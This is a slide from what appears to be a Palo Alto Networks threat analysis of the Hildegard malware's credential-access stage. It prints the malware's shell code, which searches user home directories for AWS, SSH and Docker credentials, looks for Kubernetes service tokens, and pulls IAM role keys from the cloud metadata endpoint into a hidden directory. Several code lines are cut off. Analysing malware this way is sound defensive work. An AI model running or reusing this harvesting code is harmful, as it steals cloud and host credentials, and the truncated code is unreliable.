 Credential Access
● Hildegards searches for multiple credential including:
○ Cloud provider credentials(AWS, GCP).
○ SSH keys.
○ Docker credentials.
○ Kubernetes service accounts tokens.
while read FUSER ; do
if [ -d "/home/$FUSER/.aws" ] ; then echo 'Found AWS Dir: /home/'$FUSER'/.aws/'; fi
if [ -f "/home/$FUSER/.ssh/id_rsa.pub" ] ; then echo 'Found rsa pubkey: /home/'$FUSER'/.ssh/id_rsa.pub'; fi
if [ -f "/home/$FUSER/.ssh/id_rsa" ] ; then echo 'Found rsa privkey: /home/'$FUSER'/.ssh/id_rsa'; fi
if [ -f "/home/$FUSER/.docker/config.json" ] ; then echo 'Found docker config: /home/'$FUSER'/.docker/config.json'; fi
done < /tmp/.fua
if [ -f "/tmp/.fua" ] ; then rm -f /tmp/.fua 2>/dev/null ; fi
echo ''
if [ -f "/var/run/secrets/kubernetes.io/serviceaccount/token" ] ; then echo 'Found K8s ServiceToken /var/run/secrets/k
serviceaccount/token'; fi
if [ -f "/run/secrets/kubernetes.io/serviceaccount/token" ] ; then echo 'Found K8s ServiceToken /run/secrets/kubernete
download http://169.254.169.254/latest/meta-data/iam/security-credentials/ > /dev/shm/.../...
iam_role_name=$(cat /dev/shm/.../...BORG.../iam.role)
rm -f /dev/shm/.../...BORG.../iam.role 2>/dev/null
download http://169.254.169.254/latest/meta-data/iam/security-credentials/${iam_role_name} >
cat /dev/shm/.../...BORG.../aws.tmp.key >> /dev/shm/.../...BORG.../AWS_data.txt
28 | © 2021 Palo Alto Networks, Inc. All rights reserved. Proprietary and confidential information.
paloalto
NETWORKS